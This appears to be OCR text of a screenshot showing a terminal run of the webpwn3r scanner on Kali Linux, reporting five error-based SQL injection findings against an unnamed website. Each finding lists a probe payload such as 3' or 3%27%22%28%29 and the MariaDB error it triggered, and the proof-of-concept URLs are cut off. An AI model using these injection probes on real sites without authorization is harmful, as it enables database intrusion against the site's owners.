 Applications Places Terminal Tue 10:48 1
root@kali: ~/webpwn3r
File Edit View Search Terminal Help
[*] Happy Exploitation :D
[!] Congratulations you've found 2 bugs :-)
[!] Now Scanning for Error Based SQL Injection
[!] Covering MySQL, Oracle, MSSQL, MSACCESS & PostGreSQL Databases
[!] Please wait ....
[*] Payload Found . . .
[*] Payload: 3'
[!] Code Snippet: Query salah : You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the righ
syntax to use near '', 20' at line 1
[*] POC: http://www.
[*] Happy Exploitation :D
[*] Payload Found . . .
[*] Payload: 3%5c
[!] Code Snippet: Query salah : You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the righ
syntax to use near '\, 20' at line 1
[*] POC: http://www.
[*] Happy Exploitation :D
[*] Payload Found . . .
[*] Payload: 3%27%22%28%29
[!] Code Snippet: Query salah : You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the righ
syntax to use near ''"(), 20' at line 1
[*] POC: http://www.
[*] Happy Exploitation :D
[*] Payload Found . . .
[*] Payload: 3'><
[!] Code Snippet: Query salah : You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the righ
syntax to use near ''><, 20' at line 1
[*] POC: http://www. ><
[*] Happy Exploitation :D
[*] Payload Found . . .
[*] Payload:
[!] Code Snippet: Query salah : You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the righ
syntax to use near 20' at line 1
[*] POC: http://www.
[*] Happy Exploitation :D
[!] Congratulations you've found 5 bugs :-)
root@kali:~/webpwn3r#